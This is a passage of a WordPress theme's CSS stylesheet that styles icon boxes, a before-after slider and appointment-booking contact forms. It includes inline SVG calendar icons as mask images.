    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H4); font-weight: var(--wdtFontWeight_Ext); text-transform: uppercase; margin: 0; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-description { width: 100%; max-width: 300px; margin: auto; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-button { margin-top: 30px; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-button > a { position: relative; font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Alt); letter-spacing: 3px; text-transform: uppercase; padding: 0; -webkit-transition: all .1s ease; transition: all .1s ease; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-button > a .wdt-button-text { -webkit-transition: inherit; transition: inherit; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-button > a:after {  content: ''; position: absolute; width: 12px; height: 12px; left: auto; right: -20px; top: 0; bottom: 0; background-color: var(--wdtLinkColor); mask-image: url(../images/Meni_El-Right-Normal-Arrow.svg); mask-repeat: no-repeat; mask-size: cover; -webkit-mask-image: url(../images/Meni_El-Right-Normal-Arrow.svg); -webkit-mask-repeat: no-repeat; -webkit-mask-size: cover; margin: auto; -webkit-transition: all .3s ease; transition: all .3s ease; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-button > a:hover:after { background-color: var(--wdtSecondaryColor); -webkit-transform: translateX(5px); transform: translateX(5px); }


/* home-3 custom-styles */
.wdt-custom-befaftr-slide-hom-2.home-3-bfre-slid .wdt-before-after-slider-container {max-width: 1242px;}
.wdt-custom-befaftr-slide-hom-2.home-3-bfre-slid .wdt-before-after-slider-container .wdt-before-after-sliders::-webkit-slider-thumb {min-height: 1022;}

/* home-custom-appointment form starts*/

/*--<< Contact Form >>--*/
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list {
        display: flex;
        align-items: flex-end;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list > div:not(:last-child) {  
        margin-right: 40px;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-name {
        width: 100%;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-name p {
        text-transform: uppercase;
        margin: 0;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-name p .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"] {
        background-color: rgba(var(--wdtBorderColorRgb), 0.1);
        -webkit-border-radius: var(--wdtRadius_Zero);
        border-radius: var(--wdtRadius_Zero);
        font-weight: var(--wdtFontWeight_Ext);
        padding: 10px;
        border-color: transparent;
        text-transform: uppercase;
    }
    .wdt-custom-appointment-form-1 .wpcf7-form.invalid .wpcf7-response-output,
    .wdt-custom-appointment-form-2 .wpcf7-form.invalid .wpcf7-response-output {max-width: 600px;}
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list select:focus,
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-name p .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"]:focus,
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .wpcf7-form-control-wrap input.wpcf7-form-control:focus {background-color: rgba(var(--wdtBorderColorRgb), 0.2);}
    .wdt-custom-appointment-form-1 .wpcf7-not-valid-tip,
    .wdt-custom-appointment-form-2 .wpcf7-not-valid-tip {position: absolute;text-transform: capitalize;}
     .wdt-custom-appointment-form-1  .booking-contact-submit p  {position: relative;}
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-contact-time {
        width: 100%;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-contact-time p {
        text-transform: uppercase;
        font-weight: var(--wdtFontWeight_Ext);
        margin: 0;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-contact-time p .wpcf7-form-control-wrap input[type="text"] {
        position: relative;
        background-color: rgba(var(--wdtBorderColorRgb), 0.1);
        -webkit-border-radius: var(--wdtRadius_Zero);
        border-radius: var(--wdtRadius_Zero);
        font-weight: var(--wdtFontWeight_Ext);
        padding: 10px;
        border-color: transparent;
        text-transform: uppercase;
        z-index: 1;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-contact-time p i.icon-user-o { position: relative; }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-contact-time p i.icon-user-o:before {  
        content: '';
        position: absolute;
        width: 18px;
        height: 18px;
        -webkit-mask-image:  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 107.1 115' style='enable-background:new 0 0 107.1 115;' xml:space='preserve'%3E%3Cg transform='translate(0 -0.005)'%3E%3Cpath d='M53.5,110c-13.8,0-27.5,0-41.3,0c-4.2,0-7.6-3.4-7.6-7.6c0-26,0-52.1,0-78.1c-0.1-3.7,2.5-6.9,6.2-7.5 c0.5-0.1,1-0.1,1.5-0.1c3.7,0,7.4,0,11.1,0c0.8,0,0.8,0,0.8-0.8c0-2.1,0-4.3,0-6.4c-0.1-1.3,0.5-2.7,1.5-3.5c1.2-1,2.8-1.1,4.1-0.4 c1.4,0.6,2.2,2,2.2,3.5c0,2.3,0,4.6,0,7c0,0.6,0.2,0.8,0.8,0.8c13.2,0,26.5,0,39.7,0c0.6,0,0.8-0.2,0.8-0.8c0-2.3,0-4.6,0-6.8 c0-2.1,1.7-3.9,3.8-4s3.9,1.7,4,3.8c0,0,0,0.1,0,0.1c0,2.3,0,4.6,0,6.8c0,0.8,0,0.8,0.8,0.8c4.3,0,8.7,0,13,0 c3.7-0.1,6.9,2.6,7.5,6.3c0.1,0.4,0.1,0.8,0.1,1.2c0,26.2,0,52.3,0,78.5c0,4.1-3.3,7.4-7.4,7.4c0,0-0.1,0-0.1,0 C81.2,110,67.3,110,53.5,110 M53.6,44.5H11.4c-0.8,0-0.8,0-0.8,0.8c0,17.9,0,35.7,0,53.6c0,0.6,0.1,1.2,0.2,1.8 c0.6,2.3,2.8,3.9,5.2,3.7c25.3,0,50.6,0,75.9,0c2.3,0.2,4.4-1.5,4.5-3.9c0-0.2,0-0.4,0-0.7c0-18.1,0-36.3,0-54.4c0-0.9,0-0.9-1-0.9 L53.6,44.5 M73.3,21.9c-1.8,1.6-2.5,4.2-1.6,6.5c1.2,3,4.6,4.5,7.6,3.3c1.8-0.7,3.1-2.2,3.5-4.1c0.5-2-0.2-4.2-1.8-5.6 c0,1.4,0,2.8,0,4.2c0.1,2.1-1.6,3.9-3.8,4s-3.9-1.6-4-3.8c0-0.1,0-0.1,0-0.2C73.3,24.8,73.3,23.4,73.3,21.9 M24.3,21.9 c-1.5,1.3-2.3,3.3-1.9,5.3c0.5,3.2,3.6,5.3,6.7,4.8c3.2-0.5,5.3-3.6,4.8-6.7c-0.2-1.1-0.7-2.1-1.4-2.9c-0.1-0.1-0.2-0.3-0.4-0.2 c-0.1,0.1-0.1,0.3-0.1,0.4c0,1.2,0,2.5,0,3.7c0,2.2-1.7,3.9-3.9,3.9c0,0-0.1,0-0.1,0c-2.1,0-3.8-1.7-3.8-3.8c0,0,0-0.1,0-0.1 C24.3,24.8,24.3,23.4,24.3,21.9'/%3E%3Cpath d='M44.8,50.8c1.2,0,2.4,0,3.5,0c1.2-0.1,2.3,0.8,2.4,2c0,0.1,0,0.2,0,0.3c0,2.4,0,4.8,0,7.3 c0,1.2-0.9,2.2-2.1,2.3c-0.1,0-0.2,0-0.3,0c-2.3,0-4.7,0-7,0c-1.2,0.1-2.2-0.7-2.4-1.9c0-0.1,0-0.2,0-0.3c-0.1-2.5-0.1-5,0-7.5 c0-1.2,1-2.1,2.1-2.1c0.1,0,0.1,0,0.2,0C42.5,50.8,43.6,50.8,44.8,50.8'/%3E%3Cpath d='M44.8,86.3c1.2,0,2.4,0,3.5,0c1.2-0.1,2.2,0.7,2.3,1.9c0,0.1,0,0.2,0,0.3c0.1,2.5,0.1,4.9,0,7.4 c0,1.2-0.9,2.2-2.1,2.2c-0.1,0-0.1,0-0.2,0c-2.4,0-4.8,0-7.2,0c-1.2,0.1-2.2-0.8-2.3-1.9c0-0.1,0-0.1,0-0.2c-0.1-2.5-0.1-5,0-7.6 c0-1.2,0.9-2.1,2.1-2.1c0.1,0,0.2,0,0.2,0C42.4,86.3,43.6,86.3,44.8,86.3'/%3E%3Cpath d='M44.8,79.9c-1.2,0-2.4,0-3.5,0c-1.2,0.1-2.2-0.7-2.3-1.9c0-0.1,0-0.2,0-0.3c-0.1-2.4-0.1-4.9,0-7.3 c0-1.2,0.9-2.2,2.1-2.3c0.1,0,0.2,0,0.3,0c2.3,0,4.6,0,7,0c1.3-0.1,2.3,0.8,2.4,2.1c0,0.1,0,0.2,0,0.4c0,2.3,0,4.6,0,6.9 c0.1,1.2-0.7,2.3-2,2.4c-0.2,0-0.3,0-0.5,0C47.1,79.9,46,79.9,44.8,79.9'/%3E%3Cpath d='M73.9,74.2c0-1.2,0-2.4,0-3.7c0-1.2,0.9-2.2,2-2.2c0,0,0.1,0,0.1,0c2.5,0,5,0,7.4,0c1.2,0,2.1,0.9,2.2,2.1 c0,0,0,0,0,0c0,2.5,0,5,0,7.5c0,1.2-1,2.1-2.2,2.1c-2.5,0-5,0-7.4,0c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1 C73.9,76.5,73.9,75.3,73.9,74.2'/%3E%3Cpath d='M85.7,92.2c0,1.2,0,2.4,0,3.7c0.1,1.2-0.8,2.2-2,2.2c-0.1,0-0.1,0-0.2,0c-2.5,0-4.9,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1c0-2.5,0-4.9,0-7.4c0-1.2,0.9-2.2,2.1-2.2c0,0,0.1,0,0.1,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.8,2.2,2c0,0.1,0,0.2,0,0.2C85.7,89.8,85.7,91,85.7,92.2'/%3E%3Cpath d='M33.2,74.2c0,1.2,0,2.4,0,3.7c0.1,1.2-0.8,2.1-2,2.2c0,0-0.1,0-0.1,0c-2.5,0-5,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0,0,0-0.1c0-2.5,0-5,0-7.4c0-1.2,1-2.2,2.2-2.2c0,0,0.1,0,0.1,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.1,0.9,2.2,2c0,0.1,0,0.1,0,0.2C33.2,71.7,33.2,72.9,33.2,74.2'/%3E%3Cpath d='M56.4,56.7c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.8-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.9,2.3,2.1c0,0,0,0.1,0,0.1c0,2.5,0,4.9,0,7.4c0,1.2-0.9,2.2-2.1,2.2c0,0-0.1,0-0.1,0c-2.4,0-4.9,0-7.3,0 c-1.2,0-2.2-0.9-2.2-2.1c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1C56.4,59,56.4,57.9,56.4,56.7'/%3E%3Cpath d='M73.9,56.7c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.9-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.2,0.9,2.2,2.1c0,0.1,0,0.1,0,0.2c0,2.4,0,4.8,0,7.3c0,1.2-0.9,2.2-2.1,2.3c0,0-0.1,0-0.1,0c-2.4,0-4.8,0-7.3,0 c-1.2,0-2.2-0.9-2.3-2.1c0-0.1,0-0.1,0-0.2c0-0.6,0-1.2,0-1.8C73.9,57.9,73.9,57.3,73.9,56.7'/%3E%3Cpath d='M56.4,74.1c0-1.2,0-2.4,0-3.6c-0.1-1.2,0.8-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.2,0.9,2.2,2.1c0,0,0,0.1,0,0.1c0,2.5,0,5,0,7.4c0,1.2-1,2.2-2.2,2.2c0,0-0.1,0-0.1,0c-2.4,0-4.9,0-7.3,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1C56.4,76.6,56.4,75.4,56.4,74.1'/%3E%3Cpath d='M27.3,86.3c1.2,0,2.4,0,3.6,0c1.1-0.1,2.2,0.8,2.3,1.9c0,0.1,0,0.2,0,0.3c0,2.4,0,4.8,0,7.3 c0.1,1.2-0.8,2.2-2,2.3c-0.1,0-0.1,0-0.2,0c-2.4,0-4.9,0-7.3,0c-1.2,0-2.2-0.9-2.3-2.1c0-0.1,0-0.1,0-0.2c0-2.4,0-4.7,0-7.1 c-0.1-1.2,0.9-2.3,2.1-2.3c0.1,0,0.2,0,0.3,0C25,86.3,26.2,86.3,27.3,86.3'/%3E%3Cpath d='M56.4,92.2c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.8-2.1,2-2.2c0.1,0,0.2,0,0.2,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.8,2.3,2c0,0.1,0,0.1,0,0.2c0,2.5,0,4.9,0,7.4c0,1.2-0.9,2.2-2.1,2.2c0,0-0.1,0-0.1,0c-2.5,0-4.9,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0-0.1,0-0.1,0-0.2C56.4,94.6,56.4,93.4,56.4,92.2'/%3E%3C/g%3E%3C/svg%3E");
        mask-image:  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 107.1 115' style='enable-background:new 0 0 107.1 115;' xml:space='preserve'%3E%3Cg transform='translate(0 -0.005)'%3E%3Cpath d='M53.5,110c-13.8,0-27.5,0-41.3,0c-4.2,0-7.6-3.4-7.6-7.6c0-26,0-52.1,0-78.1c-0.1-3.7,2.5-6.9,6.2-7.5 c0.5-0.1,1-0.1,1.5-0.1c3.7,0,7.4,0,11.1,0c0.8,0,0.8,0,0.8-0.8c0-2.1,0-4.3,0-6.4c-0.1-1.3,0.5-2.7,1.5-3.5c1.2-1,2.8-1.1,4.1-0.4 c1.4,0.6,2.2,2,2.2,3.5c0,2.3,0,4.6,0,7c0,0.6,0.2,0.8,0.8,0.8c13.2,0,26.5,0,39.7,0c0.6,0,0.8-0.2,0.8-0.8c0-2.3,0-4.6,0-6.8 c0-2.1,1.7-3.9,3.8-4s3.9,1.7,4,3.8c0,0,0,0.1,0,0.1c0,2.3,0,4.6,0,6.8c0,0.8,0,0.8,0.8,0.8c4.3,0,8.7,0,13,0 c3.7-0.1,6.9,2.6,7.5,6.3c0.1,0.4,0.1,0.8,0.1,1.2c0,26.2,0,52.3,0,78.5c0,4.1-3.3,7.4-7.4,7.4c0,0-0.1,0-0.1,0 C81.2,110,67.3,110,53.5,110 M53.6,44.5H11.4c-0.8,0-0.8,0-0.8,0.8c0,17.9,0,35.7,0,53.6c0,0.6,0.1,1.2,0.2,1.8 c0.6,2.3,2.8,3.9,5.2,3.7c25.3,0,50.6,0,75.9,0c2.3,0.2,4.4-1.5,4.5-3.9c0-0.2,0-0.4,0-0.7c0-18.1,0-36.3,0-54.4c0-0.9,0-0.9-1-0.9 L53.6,44.5 M73.3,21.9c-1.8,1.6-2.5,4.2-1.6,6.5c1.2,3,4.6,4.5,7.6,3.3c1.8-0.7,3.1-2.2,3.5-4.1c0.5-2-0.2-4.2-1.8-5.6 c0,1.4,0,2.8,0,4.2c0.1,2.1-1.6,3.9-3.8,4s-3.9-1.6-4-3.8c0-0.1,0-0.1,0-0.2C73.3,24.8,73.3,23.4,73.3,21.9 M24.3,21.9 c-1.5,1.3-2.3,3.3-1.9,5.3c0.5,3.2,3.6,5.3,6.7,4.8c3.2-0.5,5.3-3.6,4.8-6.7c-0.2-1.1-0.7-2.1-1.4-2.9c-0.1-0.1-0.2-0.3-0.4-0.2 c-0.1,0.1-0.1,0.3-0.1,0.4c0,1.2,0,2.5,0,3.7c0,2.2-1.7,3.9-3.9,3.9c0,0-0.1,0-0.1,0c-2.1,0-3.8-1.7-3.8-3.8c0,0,0-0.1,0-0.1 C24.3,24.8,24.3,23.4,24.3,21.9'/%3E%3Cpath d='M44.8,50.8c1.2,0,2.4,0,3.5,0c1.2-0.1,2.3,0.8,2.4,2c0,0.1,0,0.2,0,0.3c0,2.4,0,4.8,0,7.3 c0,1.2-0.9,2.2-2.1,2.3c-0.1,0-0.2,0-0.3,0c-2.3,0-4.7,0-7,0c-1.2,0.1-2.2-0.7-2.4-1.9c0-0.1,0-0.2,0-0.3c-0.1-2.5-0.1-5,0-7.5 c0-1.2,1-2.1,2.1-2.1c0.1,0,0.1,0,0.2,0C42.5,50.8,43.6,50.8,44.8,50.8'/%3E%3Cpath d='M44.8,86.3c1.2,0,2.4,0,3.5,0c1.2-0.1,2.2,0.7,2.3,1.9c0,0.1,0,0.2,0,0.3c0.1,2.5,0.1,4.9,0,7.4 c0,1.2-0.9,2.2-2.1,2.2c-0.1,0-0.1,0-0.2,0c-2.4,0-4.8,0-7.2,0c-1.2,0.1-2.2-0.8-2.3-1.9c0-0.1,0-0.1,0-0.2c-0.1-2.5-0.1-5,0-7.6 c0-1.2,0.9-2.1,2.1-2.1c0.1,0,0.2,0,0.2,0C42.4,86.3,43.6,86.3,44.8,86.3'/%3E%3Cpath d='M44.8,79.9c-1.2,0-2.4,0-3.5,0c-1.2,0.1-2.2-0.7-2.3-1.9c0-0.1,0-0.2,0-0.3c-0.1-2.4-0.1-4.9,0-7.3 c0-1.2,0.9-2.2,2.1-2.3c0.1,0,0.2,0,0.3,0c2.3,0,4.6,0,7,0c1.3-0.1,2.3,0.8,2.4,2.1c0,0.1,0,0.2,0,0.4c0,2.3,0,4.6,0,6.9 c0.1,1.2-0.7,2.3-2,2.4c-0.2,0-0.3,0-0.5,0C47.1,79.9,46,79.9,44.8,79.9'/%3E%3Cpath d='M73.9,74.2c0-1.2,0-2.4,0-3.7c0-1.2,0.9-2.2,2-2.2c0,0,0.1,0,0.1,0c2.5,0,5,0,7.4,0c1.2,0,2.1,0.9,2.2,2.1 c0,0,0,0,0,0c0,2.5,0,5,0,7.5c0,1.2-1,2.1-2.2,2.1c-2.5,0-5,0-7.4,0c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1 C73.9,76.5,73.9,75.3,73.9,74.2'/%3E%3Cpath d='M85.7,92.2c0,1.2,0,2.4,0,3.7c0.1,1.2-0.8,2.2-2,2.2c-0.1,0-0.1,0-0.2,0c-2.5,0-4.9,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1c0-2.5,0-4.9,0-7.4c0-1.2,0.9-2.2,2.1-2.2c0,0,0.1,0,0.1,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.8,2.2,2c0,0.1,0,0.2,0,0.2C85.7,89.8,85.7,91,85.7,92.2'/%3E%3Cpath d='M33.2,74.2c0,1.2,0,2.4,0,3.7c0.1,1.2-0.8,2.1-2,2.2c0,0-0.1,0-0.1,0c-2.5,0-5,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0,0,0-0.1c0-2.5,0-5,0-7.4c0-1.2,1-2.2,2.2-2.2c0,0,0.1,0,0.1,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.1,0.9,2.2,2c0,0.1,0,0.1,0,0.2C33.2,71.7,33.2,72.9,33.2,74.2'/%3E%3Cpath d='M56.4,56.7c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.8-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.9,2.3,2.1c0,0,0,0.1,0,0.1c0,2.5,0,4.9,0,7.4c0,1.2-0.9,2.2-2.1,2.2c0,0-0.1,0-0.1,0c-2.4,0-4.9,0-7.3,0 c-1.2,0-2.2-0.9-2.2-2.1c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1C56.4,59,56.4,57.9,56.4,56.7'/%3E%3Cpath d='M73.9,56.7c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.9-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.2,0.9,2.2,2.1c0,0.1,0,0.1,0,0.2c0,2.4,0,4.8,0,7.3c0,1.2-0.9,2.2-2.1,2.3c0,0-0.1,0-0.1,0c-2.4,0-4.8,0-7.3,0 c-1.2,0-2.2-0.9-2.3-2.1c0-0.1,0-0.1,0-0.2c0-0.6,0-1.2,0-1.8C73.9,57.9,73.9,57.3,73.9,56.7'/%3E%3Cpath d='M56.4,74.1c0-1.2,0-2.4,0-3.6c-0.1-1.2,0.8-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.2,0.9,2.2,2.1c0,0,0,0.1,0,0.1c0,2.5,0,5,0,7.4c0,1.2-1,2.2-2.2,2.2c0,0-0.1,0-0.1,0c-2.4,0-4.9,0-7.3,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1C56.4,76.6,56.4,75.4,56.4,74.1'/%3E%3Cpath d='M27.3,86.3c1.2,0,2.4,0,3.6,0c1.1-0.1,2.2,0.8,2.3,1.9c0,0.1,0,0.2,0,0.3c0,2.4,0,4.8,0,7.3 c0.1,1.2-0.8,2.2-2,2.3c-0.1,0-0.1,0-0.2,0c-2.4,0-4.9,0-7.3,0c-1.2,0-2.2-0.9-2.3-2.1c0-0.1,0-0.1,0-0.2c0-2.4,0-4.7,0-7.1 c-0.1-1.2,0.9-2.3,2.1-2.3c0.1,0,0.2,0,0.3,0C25,86.3,26.2,86.3,27.3,86.3'/%3E%3Cpath d='M56.4,92.2c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.8-2.1,2-2.2c0.1,0,0.2,0,0.2,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.8,2.3,2c0,0.1,0,0.1,0,0.2c0,2.5,0,4.9,0,7.4c0,1.2-0.9,2.2-2.1,2.2c0,0-0.1,0-0.1,0c-2.5,0-4.9,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0-0.1,0-0.1,0-0.2C56.4,94.6,56.4,93.4,56.4,92.2'/%3E%3C/g%3E%3C/svg%3E");
        -webkit-mask-position: center;
        mask-position: center;
        -webkit-mask-repeat: no-repeat;
        mask-repeat: no-repeat;
        -webkit-mask-size: cover;
        mask-size: cover;
        background-color: var(--wdtPrimaryColor);
        top: auto;
        bottom: -10px;
        left: -30px;
        right: auto;
        margin: auto;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-contact-preference {
        width: 100%;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list p {
        margin: 0;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-contact-preference p .select2-container.select2-container--default .select2-selection--single {
        background-color: rgba(var(--wdtBorderColorRgb), 0.1) !important;
        padding: 10px;
        border-color: transparent !important;
        color: rgba(var(--wdtBodyTxtColorRgb), 0.8);
        line-height: var(--wdtLineHeight_Base);
        text-transform: uppercase;
        font-weight: var(--wdtFontWeight_Ext);
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-contact-preference p .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered {
        padding-left: 0;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .contact-btn p {
        display: flex;
        flex-wrap: nowrap;
        margin: 0;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .contact-btn p input[type="submit"] { 
        margin: 1px;
        padding: 14px 100px;
    }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .contact-btn p .wpcf7-spinner { margin: 0; }

    /* home-3-forms-ends */

/* home-3 slider */
.wdt-custom-icon-box-style-1.home-3-pattern .wdt-content-item .wdt-content-button>a::before,
.wdt-custom-icon-box-style-1.home-3-pattern .wdt-content-item .wdt-content-media-group .wdt-content-button::before,
.wdt-custom-icon-box-style-1.home-3-pattern .wdt-content-item .wdt-content-media-group .wdt-content-button::after {border-color: rgba(var(--wdtPrimaryColorRgb),.5);}

/* home-3 contactform banner */
.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list {
    display: flex;
    align-items: flex-end;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list > div:not(:last-child) {  
    margin-right: 40px;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-name {
    width: 100%;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-name p {
    text-transform: uppercase;
    margin: 0;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-name p .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"] {
    background-color: rgba(var(--wdtBorderColorRgb), 0.1);
    -webkit-border-radius: var(--wdtRadius_Zero);
    border-radius: var(--wdtRadius_Zero);
    font-weight: var(--wdtFontWeight_Ext);
    padding: 10px;
    border-color: transparent;
    text-transform: uppercase;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-contact-time {
    width: 100%;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-contact-time p {
    text-transform: uppercase;
    font-weight: var(--wdtFontWeight_Ext);
    margin: 0;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-contact-time p .wpcf7-form-control-wrap input[type="text"] {
    background-color: rgba(var(--wdtBorderColorRgb), 0.1);
    -webkit-border-radius: var(--wdtRadius_Zero);
    border-radius: var(--wdtRadius_Zero);
    font-weight: var(--wdtFontWeight_Ext);
    padding: 10px;
    border-color: transparent;
    text-transform: uppercase;
    margin-top: 15px;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-contact-time p i.icon-user-o { position: relative; }

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-contact-time p i.icon-user-o:before {  
    content: '';
    position: absolute;
    width: 18px;
    height: 18px;
    -webkit-mask-image:  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 107.1 115' style='enable-background:new 0 0 107.1 115;' xml:space='preserve'%3E%3Cg transform='translate(0 -0.005)'%3E%3Cpath d='M53.5,110c-13.8,0-27.5,0-41.3,0c-4.2,0-7.6-3.4-7.6-7.6c0-26,0-52.1,0-78.1c-0.1-3.7,2.5-6.9,6.2-7.5 c0.5-0.1,1-0.1,1.5-0.1c3.7,0,7.4,0,11.1,0c0.8,0,0.8,0,0.8-0.8c0-2.1,0-4.3,0-6.4c-0.1-1.3,0.5-2.7,1.5-3.5c1.2-1,2.8-1.1,4.1-0.4 c1.4,0.6,2.2,2,2.2,3.5c0,2.3,0,4.6,0,7c0,0.6,0.2,0.8,0.8,0.8c13.2,0,26.5,0,39.7,0c0.6,0,0.8-0.2,0.8-0.8c0-2.3,0-4.6,0-6.8 c0-2.1,1.7-3.9,3.8-4s3.9,1.7,4,3.8c0,0,0,0.1,0,0.1c0,2.3,0,4.6,0,6.8c0,0.8,0,0.8,0.8,0.8c4.3,0,8.7,0,13,0 c3.7-0.1,6.9,2.6,7.5,6.3c0.1,0.4,0.1,0.8,0.1,1.2c0,26.2,0,52.3,0,78.5c0,4.1-3.3,7.4-7.4,7.4c0,0-0.1,0-0.1,0 C81.2,110,67.3,110,53.5,110 M53.6,44.5H11.4c-0.8,0-0.8,0-0.8,0.8c0,17.9,0,35.7,0,53.6c0,0.6,0.1,1.2,0.2,1.8 c0.6,2.3,2.8,3.9,5.2,3.7c25.3,0,50.6,0,75.9,0c2.3,0.2,4.4-1.5,4.5-3.9c0-0.2,0-0.4,0-0.7c0-18.1,0-36.3,0-54.4c0-0.9,0-0.9-1-0.9 L53.6,44.5 M73.3,21.9c-1.8,1.6-2.5,4.2-1.6,6.5c1.2,3,4.6,4.5,7.6,3.3c1.8-0.7,3.1-2.2,3.5-4.1c0.5-2-0.2-4.2-1.8-5.6 c0,1.4,0,2.8,0,4.2c0.1,2.1-1.6,3.9-3.8,4s-3.9-1.6-4-3.8c0-0.1,0-0.1,0-0.2C73.3,24.8,73.3,23.4,73.3,21.9 M24.3,21.9 c-1.5,1.3-2.3,3.3-1.9,5.3c0.5,3.2,3.6,5.3,6.7,4.8c3.2-0.5,5.3-3.6,4.8-6.7c-0.2-1.1-0.7-2.1-1.4-2.9c-0.1-0.1-0.2-0.3-0.4-0.2 c-0.1,0.1-0.1,0.3-0.1,0.4c0,1.2,0,2.5,0,3.7c0,2.2-1.7,3.9-3.9,3.9c0,0-0.1,0-0.1,0c-2.1,0-3.8-1.7-3.8-3.8c0,0,0-0.1,0-0.1 C24.3,24.8,24.3,23.4,24.3,21.9'/%3E%3Cpath d='M44.8,50.8c1.2,0,2.4,0,3.5,0c1.2-0.1,2.3,0.8,2.4,2c0,0.1,0,0.2,0,0.3c0,2.4,0,4.8,0,7.3 c0,1.2-0.9,2.2-2.1,2.3c-0.1,0-0.2,0-0.3,0c-2.3,0-4.7,0-7,0c-1.2,0.1-2.2-0.7-2.4-1.9c0-0.1,0-0.2,0-0.3c-0.1-2.5-0.1-5,0-7.5 